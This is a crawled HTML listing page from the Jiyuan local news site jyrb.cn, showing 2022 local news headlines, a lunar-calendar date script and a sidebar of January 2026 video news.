

--- FILE ---
content_type: text/html
request_url: http://www.jyrb.cn/n_575_21.html
body_size: 34135
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<input  type="hidden" id="DocIDforCount" name="DocIDforCount" value="575">
<title>  济源零距离-济源网</title>
<meta name="keywords" content="济源,济源网,济源社区,济源论坛,济源新闻网,济源日报社,济源晨报,济源广播电视台" />
<meta name="description" content="济源网(www.jyrb.cn)是由原济源日报社、济源广播电视台主办的济源地区唯一的官方新闻网站。" />
<meta name="author" content="济源新闻传媒中心（济源传媒集团）" />
<meta name="viewport"  content="width=1200">
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />  
<link rel="shortcut icon" href="/images/favicon.ico" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3Fpf2ASsGkov0QRF",ck:"3Fpf2ASsGkov0QRF"})</script>
<link rel="stylesheet" type="text/css" href="http://www.jyrb.cn/css/style.css">
<link rel="stylesheet" type="text/css" href="http://www.jyrb.cn/css/style_all.css">
<script type="text/javascript" src="http://www.jyrb.cn/amucsite/stat/NodeClick.js"></script>
<script src="http://www.jyrb.cn/js/jquery-1.7.1.min.js"></script><!--导航js-->
<script type="text/javascript">
jQuery(document).ready(function(){
	var qcloud={};
	$('[_t_nav]').hover(function(){
		var _nav = $(this).attr('_t_nav');
		clearTimeout( qcloud[ _nav + '_timer' ] );
		qcloud[ _nav + '_timer' ] = setTimeout(function(){
		$('[_t_nav]').each(function(){
		$(this)[ _nav == $(this).attr('_t_nav') ? 'addClass':'removeClass' ]('nav-up-selected');
		});
		$('#'+_nav).stop(true,true).slideDown(200);
		}, 150);
	},function(){
		var _nav = $(this).attr('_t_nav');
		clearTimeout( qcloud[ _nav + '_timer' ] );
		qcloud[ _nav + '_timer' ] = setTimeout(function(){
		$('[_t_nav]').removeClass('nav-up-selected');
		$('#'+_nav).stop(true,true).slideUp(200);
		}, 150);
	});
});
</script>
</head>

<body>
<div id="top">
  <div class="tbody clearfix">
    <div class="top_time">
				<div id="pDate"></div>
<script type="text/javascript">
	var sWeek = new Array("星期日", "星期一", "星期二", "星期三", "星期四", "星期五", "星期六");
	var dNow = new Date();
	var CalendarData = new Array(100);
	var madd = new Array(12);
	var tgString = "甲乙丙丁戊己庚辛壬癸";
	var dzString = "子丑寅卯辰巳午未申酉戌亥";
	var numString = "一二三四五六七八九十";
	var monString = "正二三四五六七八九十冬腊";
	var sx = "";
	var cYear, cMonth, cDay, TheDate;
	CalendarData = new Array(0xA4B, 0x5164B, 0x6A5, 0x6D4, 0x415B5, 0x2B6, 0x957, 0x2092F, 0x497, 0x60C96, 0xD4A, 0xEA5, 0x50DA9, 0x5AD, 0x2B6, 0x3126E, 0x92E, 0x7192D, 0xC95, 0xD4A, 0x61B4A, 0xB55, 0x56A, 0x4155B, 0x25D, 0x92D, 0x2192B, 0xA95, 0x71695, 0x6CA, 0xB55, 0x50AB5, 0x4DA, 0xA5B, 0x30A57, 0x52B, 0x8152A, 0xE95, 0x6AA, 0x615AA, 0xAB5, 0x4B6, 0x414AE, 0xA57, 0x526, 0x31D26, 0xD95, 0x70B55, 0x56A, 0x96D, 0x5095D, 0x4AD, 0xA4D, 0x41A4D, 0xD25, 0x81AA5, 0xB54, 0xB6A, 0x612DA, 0x95B, 0x49B, 0x41497, 0xA4B, 0xA164B, 0x6A5, 0x6D4, 0x615B4, 0xAB6, 0x957, 0x5092F, 0x497, 0x64B, 0x30D4A, 0xEA5, 0x80D65, 0x5AC, 0xAB6, 0x5126D, 0x92E, 0xC96, 0x41A95, 0xD4A, 0xDA5, 0x20B55, 0x56A, 0x7155B, 0x25D, 0x92D, 0x5192B, 0xA95, 0xB4A, 0x416AA, 0xAD5, 0x90AB5, 0x4BA, 0xA5B, 0x60A57, 0x52B, 0xA93, 0x40E95);
	madd[0] = 0;
	madd[1] = 31;
	madd[2] = 59;
	madd[3] = 90;
	madd[4] = 120;
	madd[5] = 151;
	madd[6] = 181;
	madd[7] = 212;
	madd[8] = 243;
	madd[9] = 273;
	madd[10] = 304;
	madd[11] = 334;

	function GetBit(m, n) {
		return(m >> n) & 1;
	}

	function e2c() {
		TheDate = (arguments.length != 3) ? new Date() : new Date(arguments[0], arguments[1], arguments[2]);
		var total, m, n, k;
		var isEnd = false;
		var tmp = TheDate.getFullYear();
		total = (tmp - 1921) * 365 + Math.floor((tmp - 1921) / 4) + madd[TheDate.getMonth()] + TheDate.getDate() - 38;
		if(TheDate.getYear() % 4 == 0 && TheDate.getMonth() > 1) {
			total++;
		}
		for(m = 0;; m++) {
			k = (CalendarData[m] < 0xfff) ? 11 : 12;
			for(n = k; n >= 0; n--) {
				if(total <= 29 + GetBit(CalendarData[m], n)) {
					isEnd = true;
					break;
				}
				total = total - 29 - GetBit(CalendarData[m], n);
			}
			if(isEnd) break;
		}
		cYear = 1921 + m;
		cMonth = k - n + 1;
		cDay = total;
		if(k == 12) {
			if(cMonth == Math.floor(CalendarData[m] / 0x10000) + 1) {
				cMonth = 1 - cMonth;
			}
			if(cMonth > Math.floor(CalendarData[m] / 0x10000) + 1) {
				cMonth--;
			}
		}
	}

	/*戊戌狗年 腊月廿*/
	function GetcDateString() {
		var tmp = "";
		tmp += tgString.charAt((cYear - 4) % 10);
		tmp += dzString.charAt((cYear - 4) % 12);
		tmp += sx.charAt((cYear - 4) % 12);
		tmp += "年 ";
		if(cMonth < 1) {
			tmp += "(闰)";
			tmp += monString.charAt(-cMonth - 1);
		} else {
			tmp += monString.charAt(cMonth - 1);
		}
		tmp += "月";
		tmp += (cDay < 11) ? "初" : ((cDay < 20) ? "十" : ((cDay < 30) ? "廿" : "三十"));
		if(cDay % 10 != 0 || cDay == 10) {
			tmp += numString.charAt((cDay - 1) % 10);
		}
		return tmp;
	}

	function GetLunarDay(solarYear, solarMonth, solarDay) {
		if(solarYear < 1921 || solarYear > 2020) {
			return "";
		} else {
			solarMonth = (parseInt(solarMonth) > 0) ? (solarMonth - 1) : 11;
			e2c(solarYear, solarMonth, solarDay);
			return GetcDateString();
		}
	}
	

	function getFullYear(d) { // 修正firefox下year错误
		yr = d.getYear();
		if(yr < 1000) yr += 1900;
		return yr;
	}

/*写入页面*/
	function showDate() {
		
		var D = new Date();
		var yy = D.getFullYear();
		var mm = D.getMonth() + 1;
		var dd = D.getDate();
		var ww = D.getDay();
		var ss = parseInt(D.getTime() / 1000);
		var h = D.getHours();
		var m = D.getMinutes();
		var s = D.getSeconds();
		
		var sValue = getFullYear(dNow) + "年" + (dNow.getMonth() + 1) + "月" + dNow.getDate() + "日" + " " + sWeek[dNow.getDay()] + " ";
		sValue += GetLunarDay(yy, mm, dd);
		document.getElementById("pDate").innerHTML = sValue;
		setTimeout("showDate()", 500);
	};

/*格式化时间*/
	function shapetime(h, m, s) {
		if(s <= 9) s = "0" + s;
		if(m <= 9) m = "0" + m;
		if(h <= 9) h = "0" + h;
		return h + ":" + m + ":" + s
	}

	window.onload = showDate;
</script>

<!-- <div class="tag22" style=" height: 40px; line-height: 40px;margin-top: -34px;overflow: hidden;
 color: #666;margin-left: 280px;"><iframe width="260" scrolling="no" height="25" frameborder="0" allowtransparency="true" src="https://i.tianqi.com/index.php?c=code&id=34&icon=1&num=3"></iframe></div> -->

    </div>
    <ul class="top_right">
      <li class="top_ewm" onmouseover="this.className = 'top_ewm on';" onmouseout="this.className = 'top_ewm';">
        <a href="javascript:;">在济源APP</a>
        <div class="weixin_nr"><img src="http://www.jyrb.cn/images/ewm_app.jpg" width="100" height="100" alt="济源网"/></div>
      </li>
      <li class="top_ewm" onmouseover="this.className = 'top_ewm on';" onmouseout="this.className = 'top_ewm';">
        <a href="javascript:;">手机网</a>
        <div class="weixin_nr"><img src="http://www.jyrb.cn/images/jywwap.png" width="100" height="100" alt="济源网"/></div>
      </li>

      <li class="top_rig_t">
       <a href="http://www.piyao.org.cn/yybgt/index.htm">网络谣言曝光台</a>
      </li> 

      <!-- <li class="top_rig_t">
       <a href="http://www.jyrb.cn/">回顾旧版</a>
      </li> -->
    </ul>
  </div>
</div>
<!--顶部-->
<!--广告-->
<p align="center"><a href="/n_630.html" target="_blank"><img src="http://www.jyrb.cn/ad/20230801.jpg" style="margin-top: 8px;margin-bottom: 0px; "></a></p> 



<!--广告-->
<div class="top_logo tbody clearfix">
   <div class="logo"><a href="/index.html"><img src="http://www.jyrb.cn/images/logo.png"  alt="济源网"/></a></div>
 
   <!--logo-->
   <div class="news_gd">
    <div class="top_searsh">
      <form name="form1" action="http://www.jyrb.cn/founder/SearchServlet.do" onSubmit="per_submit();" method="POST" style="margin:0px; padding:0px" target="_blank">
         <input   name="q"  id="search-input" type="text"  placeholder="请输入关键字" class="sea_1">
 <select id="select1" class="fl" style="height:40px;padding:0 0px;margin:0 0px;background:#fff;border-top:#ddc 1px solid;border-bottom:#ddc 1px solid;border-left:0px;color:#666;border-right: 0px;width: 70px; padding-left: 8px;">
         
            <option value="www" class="wangzhan">济源网</option>
            <option value="epaper" class="shuzibao">数字报</option>
            
         </select>    
<input type="submit" value="." class="sea_2">

                <input type="hidden" name="op" value="single">
             
          <input type="hidden" name="siteID" value="1" id="siteid">
	     <input type="hidden" name="paperID" value="" id="paperid">
	         <input type="hidden" name="sort" value="date">
        
      </form>


<script type="text/javascript">
function per_submit(){
 x = $('#select1 option:selected').val();
	   if(x=='epaper'){
		
		   document.getElementById('paperid').value='1';
	   }
else if(x=='www'){
document.getElementById('paperid').value='';
}
  }
</script>

    </div>
    <!--搜索-->
<p class="tbzt"> 
<a href="http://www.jyrb.cn/content/202601/06/c_308324.html"  target="_blank">深入学习贯彻全会精神</a>
<a href="http://www.jyrb.cn/content/202512/29/c_308011.html"  target="_blank">回望“十四五” 奋进新济源</a>
<a href="http://www.jyrb.cn/content/202410/14/c_288838.html"  target="_blank">学习时刻</a>
<a href="http://www.jyrb.cn/content/202503/31/c_296428.html"  target="_blank">锲而不舍落实中央八项规定精神</a>
 </p>
    <!--文字链接-->
<!--
<div class="shell clearfix">
      <p><b>滚动新闻：</b></p>
      <div id="div1" class="clearfix">
        <a href="javascript:"><a href="http://www.jyrb.cn/content/202004/27/c_210758.html" class="top_new" >济源老旧小区要换新颜</a></a>
          <a href="javascript:"><a href="http://www.jyrb.cn/content/202004/27/c_210747.html" class="top_new topnew" >济源新增3个省级知名农业品牌</a></a>
   <a href="javascript:"><a href="http://www.jyrb.cn/content/202004/25/c_210665.html" class="top_new" >河口村水库再放鱼苗15万尾</a></a>
          <a href="javascript:"><a href="http://www.jyrb.cn/content/202004/24/c_210570.html" class="top_new topnew" >示范区两处大型公园即将建成开园</a></a>

      </div>
    </div> -->
	<!--新闻条滚动-->
   </div>
</div>
<!--logo+搜索+轮播条-->
<div id="nav">
 <div id="nav_con">
  <ul class="nav clearfix">
  <li _t_nav="sy"><a href="/index.html" target="_self">首页</a></li>
      <li _t_nav="jyr" id="518"><a href="/n_518.html" target="_self" id="518">@济源人</a></li>
    <li _t_nav="zrd" id="3"><a href="/n_3.html" target="_self" id="3">最热点</a></li>
    <li _t_nav="kjy" id="572"><a href="/n_572.html" target="_self">看济源</a></li>
    <li _t_nav="tjy" id="535"><a href="/n_535.html" target="_self">听济源</a></li>
<!--        <li _t_nav="yzb"  id="534"><a  href="/n_534.html" target="_self" >济直播</a></li>
-->
    <li _t_nav="ysj" id="34" ><a href="/tushuo.html" target="_self">悦世界</a></li>
    <li _t_nav="ll" id="633"><a href="/n_633.html " target="_self">理论</a></li>
<!--       <li _t_nav="jwz"><a>济问政</a></li>     -->   

    
  </ul>
  <script>
m_id=document.getElementsByTagName('meta')['id'].content;
document.getElementById(m_id).className="a_tclk";
</script>
<div class="nav_xl">
        <div id="sy" class="nav_down" _t_nav="sy" style="left:0px">
			
	   </div>
        <div id="jyr" class="nav_down" _t_nav="jyr" style="left:171px">
			<ul class="nav_lb">
	        <li><a href="/n_2.html">济源要闻</a></li>
                <li><a href="/n_14.html">社会民生</a></li>			
                <li><a href="/n_10.html">第一发布</a></li>
                <li><a href="/n_513.html">人文济源</a></li>
			</ul>
	   </div>
       <div id="zrd" class="nav_down"  _t_nav="zrd" style="left:342px;">
			<ul class="nav_lb">
				<li><a href="/n_47.html">河南新闻</a></li>
                <li><a href="/n_48.html">国内新闻</a></li>
                <li><a href="/n_49.html">国际新闻</a></li>
			</ul>
	   </div> 
       <div id="kjy" class="nav_down" _t_nav="kjy" style="left:514px">
			<ul class="nav_lb">
				<li><a href="/n_574.html">济源新闻</a></li>
                <li><a href="/n_575.html">济源零距离</a></li>
               
			</ul>
	   </div>
       <div id="tjy" class="nav_down"  _t_nav="tjy" style="left:600px;">
			<!--<ul class="nav_lb">
				<li><a href="">栏目4</a></li>
                <li><a href="">栏目二</a></li>
                <li><a href="">栏目三</a></li>
			</ul>-->
	   </div>
       <div id="yzb" class="nav_down" _t_nav="yzb" style="left:750px">
			<ul class="nav_lb">
				<li><a href="/n_104.html">原创视频</a></li>
                <li><a href="/n_201.html">现场直播</a></li>
               
			</ul>
	   </div>
       <div id="ysj" class="nav_down"  _t_nav="ysj" style="left:900px;">
			<!--<ul class="nav_lb">
				<li><a href="">栏目6</a></li>
                <li><a href="">栏目二</a></li>
                <li><a href="">栏目三</a></li>
			</ul>-->
	   </div> 
       <div id="jwz" class="nav_down" _t_nav="jwz" style="left:1050px">
			<ul class="nav_lb">
				<li>正在建设中</li>
			</ul>
			<!--<ul class="nav_lb">
				<li><a href="">栏目7</a></li>
                <li><a href="">栏目二</a></li>
                <li><a href="">栏目三</a></li>
			</ul>-->
	   </div>
    
  </div>
 </div>
</div>

<!--导航-->
<div class="tbody clearfix" style=" position:relative;">
   <div class="jyr_news clearfix" id="jyr_news">
       <h3 class="up tabselect">济源零距离
</h3>
      <div class="block tabbox">
       <ul class="news_list">
            <li class="jyr_con_pt clearfix">
      <p class="jyr_photo"><a href="http://www.jyrb.cn/content/202208/03/c_250228.html" target="_blank"><img src="http://www.jyrb.cn/pic/202208/03/84aacaea-ba8b-44fa-a7e9-1e31351c3881.jpg" alt="济源网"/></a></p>
                <p class="jyr_text">
                 <span class="j_text_t"><a href="http://www.jyrb.cn/content/202208/03/c_250228.html" target="_blank">河南三利达队李中原晋级男子反曲弓个人赛四强</a></span>
                 <span class="j_text_p"></span>
                 <a style="display:inline;text-align:right;float:right;color: #999;">2022-08-03 17:49</a>
              </p>
            </li>  

  
  
    <li class="jyr_con_pt clearfix">
      <p class="jyr_photo"><a href="http://www.jyrb.cn/content/202208/01/c_250146.html" target="_blank"><img src="http://www.jyrb.cn/pic/202208/01/5e7e3afa-862d-4c16-9d1c-94472e234275.jpg" alt="济源网"/></a></p>
                <p class="jyr_text">
                 <span class="j_text_t"><a href="http://www.jyrb.cn/content/202208/01/c_250146.html" target="_blank">志愿服务活动让城市更文明</a></span>
                 <span class="j_text_p"></span>
                 <a style="display:inline;text-align:right;float:right;color: #999;">2022-08-01 17:57</a>
              </p>
            </li>  

  
  
    <li class="jyr_con_pt clearfix">
      <p class="jyr_photo"><a href="http://www.jyrb.cn/content/202208/01/c_250145.html" target="_blank"><img src="http://www.jyrb.cn/pic/202208/01/128fc94d-59a8-495a-bc0b-ccf284414600.jpg" alt="济源网"/></a></p>
                <p class="jyr_text">
                 <span class="j_text_t"><a href="http://www.jyrb.cn/content/202208/01/c_250145.html" target="_blank">克井：盯目标 补短板 强弱项</a></span>
                 <span class="j_text_p"></span>
                 <a style="display:inline;text-align:right;float:right;color: #999;">2022-08-01 17:57</a>
              </p>
            </li>  

  
  
    <li class="jyr_con_pt clearfix">
      <p class="jyr_photo"><a href="http://www.jyrb.cn/content/202208/01/c_250144.html" target="_blank"><img src="http://www.jyrb.cn/pic/202208/01/f8c10949-17f6-411c-ac38-d07ebe9e9bf7.jpg" alt="济源网"/></a></p>
                <p class="jyr_text">
                 <span class="j_text_t"><a href="http://www.jyrb.cn/content/202208/01/c_250144.html" target="_blank">邵原镇：夯实镇村基础建设 促进乡村旅游发展</a></span>
                 <span class="j_text_p"></span>
                 <a style="display:inline;text-align:right;float:right;color: #999;">2022-08-01 17:57</a>
              </p>
            </li>  

  
  
    <li class="jyr_con_pt clearfix">
      <p class="jyr_photo"><a href="http://www.jyrb.cn/content/202208/01/c_250141.html" target="_blank"><img src="http://www.jyrb.cn/pic/202208/01/01bbb63d-0e01-43e8-b423-0338385cfda1.jpg" alt="济源网"/></a></p>
                <p class="jyr_text">
                 <span class="j_text_t"><a href="http://www.jyrb.cn/content/202208/01/c_250141.html" target="_blank">赛事组织有力 赛程紧张推进</a></span>
                 <span class="j_text_p"></span>
                 <a style="display:inline;text-align:right;float:right;color: #999;">2022-08-01 17:57</a>
              </p>
            </li>  

  
  
    <li class="jyr_con_pt clearfix">
      <p class="jyr_photo"><a href="http://www.jyrb.cn/content/202207/29/c_250086.html" target="_blank"><img src="http://www.jyrb.cn/pic/202207/29/5a3de8cd-710e-413f-bc81-de6575f9ec80.jpg" alt="济源网"/></a></p>
                <p class="jyr_text">
                 <span class="j_text_t"><a href="http://www.jyrb.cn/content/202207/29/c_250086.html" target="_blank">优化市场环境 助力文明城市创建</a></span>
                 <span class="j_text_p"></span>
                 <a style="display:inline;text-align:right;float:right;color: #999;">2022-07-29 17:22</a>
              </p>
            </li>  

  
  
    <li class="jyr_con_pt clearfix">
      <p class="jyr_photo"><a href="http://www.jyrb.cn/content/202207/29/c_250085.html" target="_blank"><img src="http://www.jyrb.cn/pic/202207/29/42124770-e08b-4216-998e-bbc570225233.jpg" alt="济源网"/></a></p>
                <p class="jyr_text">
                 <span class="j_text_t"><a href="http://www.jyrb.cn/content/202207/29/c_250085.html" target="_blank">王屋一中滑坡治理项目施工进入最后冲刺阶段</a></span>
                 <span class="j_text_p"></span>
                 <a style="display:inline;text-align:right;float:right;color: #999;">2022-07-29 17:22</a>
              </p>
            </li>  

  
  
    <li class="jyr_con_pt clearfix">
      <p class="jyr_photo"><a href="http://www.jyrb.cn/content/202207/29/c_250084.html" target="_blank"><img src="http://www.jyrb.cn/pic/202207/29/e693f691-d55d-4e64-b631-90de97cc01cb.jpg" alt="济源网"/></a></p>
                <p class="jyr_text">
                 <span class="j_text_t"><a href="http://www.jyrb.cn/content/202207/29/c_250084.html" target="_blank">2022年全国射箭奥林匹克项目锦标赛参赛运动员陆续报到</a></span>
                 <span class="j_text_p"></span>
                 <a style="display:inline;text-align:right;float:right;color: #999;">2022-07-29 17:22</a>
              </p>
            </li>  

  
  
    <li class="jyr_con_pt clearfix">
      <p class="jyr_photo"><a href="http://www.jyrb.cn/content/202207/29/c_250083.html" target="_blank"><img src="http://www.jyrb.cn/pic/202207/29/11eb686b-9a97-4096-9ce1-452a9963484b.jpg" alt="济源网"/></a></p>
                <p class="jyr_text">
                 <span class="j_text_t"><a href="http://www.jyrb.cn/content/202207/29/c_250083.html" target="_blank">“防疫语音提示门铃”助力疫情防控</a></span>
                 <span class="j_text_p"></span>
                 <a style="display:inline;text-align:right;float:right;color: #999;">2022-07-29 17:22</a>
              </p>
            </li>  

  
  
    <li class="jyr_con_pt clearfix">
      <p class="jyr_photo"><a href="http://www.jyrb.cn/content/202207/29/c_250082.html" target="_blank"><img src="http://www.jyrb.cn/pic/202207/29/d7e1cf61-63af-413b-8d62-92eb5df389dd.jpg" alt="济源网"/></a></p>
                <p class="jyr_text">
                 <span class="j_text_t"><a href="http://www.jyrb.cn/content/202207/29/c_250082.html" target="_blank">宣讲救护知识 提高群众自救互救能力</a></span>
                 <span class="j_text_p"></span>
                 <a style="display:inline;text-align:right;float:right;color: #999;">2022-07-29 17:22</a>
              </p>
            </li>  

  
  
    <li class="jyr_con_pt clearfix">
      <p class="jyr_photo"><a href="http://www.jyrb.cn/content/202207/27/c_250021.html" target="_blank"><img src="http://www.jyrb.cn/pic/202207/27/d8ca296d-1fe1-4ba8-b83f-8869c502df1c.jpg" alt="济源网"/></a></p>
                <p class="jyr_text">
                 <span class="j_text_t"><a href="http://www.jyrb.cn/content/202207/27/c_250021.html" target="_blank">示范区开展电动车及头盔市场安全质量检查</a></span>
                 <span class="j_text_p"></span>
                 <a style="display:inline;text-align:right;float:right;color: #999;">2022-07-27 17:00</a>
              </p>
            </li>  

  
  
    <li class="jyr_con_pt clearfix">
      <p class="jyr_photo"><a href="http://www.jyrb.cn/content/202207/27/c_250020.html" target="_blank"><img src="http://www.jyrb.cn/pic/202207/27/a921eb2b-842d-464c-953b-e650b477550c.jpg" alt="济源网"/></a></p>
                <p class="jyr_text">
                 <span class="j_text_t"><a href="http://www.jyrb.cn/content/202207/27/c_250020.html" target="_blank">文明“星”风扑面来</a></span>
                 <span class="j_text_p"></span>
                 <a style="display:inline;text-align:right;float:right;color: #999;">2022-07-27 17:00</a>
              </p>
            </li>  

  
  
<ul pages='30' current='21' class='pages'><li class='page-previous'><a href='http://www.jyrb.cn/n_575_20.html'>上一页</a></li><li class='page page1'><a href='http://www.jyrb.cn/n_575.html'>1</a></li><li class='page page2'><a href='http://www.jyrb.cn/n_575_2.html'>2</a></li><li class='page page3'><a href='http://www.jyrb.cn/n_575_3.html'>3</a></li><li class='page page4'><a href='http://www.jyrb.cn/n_575_4.html'>4</a></li><li class='page page5'><a href='http://www.jyrb.cn/n_575_5.html'>5</a></li><li class='page page6'><a href='http://www.jyrb.cn/n_575_6.html'>6</a></li><li class='page page7'><a href='http://www.jyrb.cn/n_575_7.html'>7</a></li><li class='page page8'><a href='http://www.jyrb.cn/n_575_8.html'>8</a></li><li class='page page9'><a href='http://www.jyrb.cn/n_575_9.html'>9</a></li><li class='page page10'><a href='http://www.jyrb.cn/n_575_10.html'>10</a></li><li class='page page11'><a href='http://www.jyrb.cn/n_575_11.html'>11</a></li><li class='page page12'><a href='http://www.jyrb.cn/n_575_12.html'>12</a></li><li class='page page13'><a href='http://www.jyrb.cn/n_575_13.html'>13</a></li><li class='page page14'><a href='http://www.jyrb.cn/n_575_14.html'>14</a></li><li class='page page15'><a href='http://www.jyrb.cn/n_575_15.html'>15</a></li><li class='page page16'><a href='http://www.jyrb.cn/n_575_16.html'>16</a></li><li class='page page17'><a href='http://www.jyrb.cn/n_575_17.html'>17</a></li><li class='page page18'><a href='http://www.jyrb.cn/n_575_18.html'>18</a></li><li class='page page19'><a href='http://www.jyrb.cn/n_575_19.html'>19</a></li><li class='page page20'><a href='http://www.jyrb.cn/n_575_20.html'>20</a></li><li class='page page21 page-active'><a href='javascript:void(0)'>21</a></li><li class='page page22'><a href='http://www.jyrb.cn/n_575_22.html'>22</a></li><li class='page page23'><a href='http://www.jyrb.cn/n_575_23.html'>23</a></li><li class='page page24'><a href='http://www.jyrb.cn/n_575_24.html'>24</a></li><li class='page page25'><a href='http://www.jyrb.cn/n_575_25.html'>25</a></li><li class='page page26'><a href='http://www.jyrb.cn/n_575_26.html'>26</a></li><li class='page page27'><a href='http://www.jyrb.cn/n_575_27.html'>27</a></li><li class='page page28'><a href='http://www.jyrb.cn/n_575_28.html'>28</a></li><li class='page page29'><a href='http://www.jyrb.cn/n_575_29.html'>29</a></li><li class='page page30'><a href='http://www.jyrb.cn/n_575_30.html'>30</a></li><li class='page-next'><a href='http://www.jyrb.cn/n_575_22.html'>下一页</a></li></ul>
  
     
    </ul>
        
      </div>
  
   </div>
   <!--左侧新闻-->
 <div class="sidebar1">
      <!--视频新闻-->
      <div class="mb20">
        <div class="g-box-5 mb20"><span class="u-ico-1"></span>
          <h4 class="m-tt-2 fl" style=" float: left;"><a href="/n_572.html"  target="_blank">视频新闻</a></h4></div>
        <div class="m-pic-1 mb15">
        <ul>

<li><a href="http://www.jyrb.cn/content/202601/30/c_309234.html" class="imgbox"><img src="http://www.jyrb.cn/pic/202601/30/24a6208f-bd52-46b8-9de1-d91f7a2d6402.jpg" alt="济源网"/><em class="jcvideo-n">播放</em><strong>省政协十三届四次会议胜利闭幕</strong></a></li>
<li><a href="http://www.jyrb.cn/content/202601/30/c_309233.html" class="imgbox"><img src="http://www.jyrb.cn/pic/202601/30/042be083-6afa-468d-b9f5-9935a45c7053.jpg" alt="济源网"/><em class="jcvideo-n">播放</em><strong>省统计局领导来济源调研</strong></a></li>
<li><a href="http://www.jyrb.cn/content/202601/30/c_309231.html" class="imgbox"><img src="http://www.jyrb.cn/pic/202601/30/3e08582c-4ead-43d8-a107-568da5365da1.jpg" alt="济源网"/><em class="jcvideo-n">播放</em><strong>示范区召开东区重点项目调度暨济源高铁项目调度会</strong></a></li>
<li><a href="http://www.jyrb.cn/content/202601/30/c_309230.html" class="imgbox"><img src="http://www.jyrb.cn/pic/202601/30/6f7946b0-8737-4076-b8a6-5be4b0745d7d.jpg" alt="济源网"/><em class="jcvideo-n">播放</em><strong>开足马力迎“银”潮</strong></a></li>

</ul>
        </div>
        <div class="m-lst-1">

<ul><li><a href="http://www.jyrb.cn/content/202601/30/c_309229.html">河南女篮82：83不敌厦门女篮</a></li>    
<li><a href="http://www.jyrb.cn/content/202601/29/c_309193.html">济源代表团认真审议省两院工作报告</a></li>    
<li><a href="http://www.jyrb.cn/content/202601/29/c_309192.html">示范区开展2026年“双节”送温暖慰问活动</a></li>    
<li><a href="http://www.jyrb.cn/content/202601/29/c_309191.html">示范区召开欧瑞科斯项目推进座谈会</a></li>    
 
</ul>

        </div>
      </div>

     <div class="side_ts">
        <h3><a ><img src="http://www.jyrb.cn/images/sidebar_t.png" alt="济源网"/>悦世界</a></h3> 
        <p><a href="http://www.jyrb.cn/content/202601/20/c_308806.html"><img src="http://www.jyrb.cn/pic/202601/20/bf2f6bc8-cfbc-4dcd-8a3a-cac82740f331.png" alt="济源网"/><span>乐享雪趣</span></a></p>
  <p><a href="http://www.jyrb.cn/content/202511/10/c_305924.html"><img src="http://www.jyrb.cn/pic/202511/10/1b3d31b7-37c1-4863-b98b-82f0d12ce696.png" alt="济源网"/><span>初冬画卷</span></a></p>
  <p><a href="http://www.jyrb.cn/content/202511/05/c_305707.html"><img src="http://www.jyrb.cn/pic/202511/05/9f5675fc-a545-48af-9cff-1970037add3b.png" alt="济源网"/><span>【美丽济源我的家】秋色迷人</span></a></p>
  <p><a href="http://www.jyrb.cn/content/202510/24/c_305119.html"><img src="http://www.jyrb.cn/pic/202510/24/c443ba43-e2b5-477f-9e42-4aaa7582c5a1.jpg" alt="济源网"/><span>【美丽济源我的家】秋景如诗</span></a></p>
      
     </div>
     <div class="slide_zt">
        <h3><a ><img src="http://www.jyrb.cn/images/sidebar_t.png" alt="济源网"/>推荐专题</a></h3> 
<!--        <p><a ><img src="images/sidebar_z.jpg" alt="济源网"/></a></p> -->
         

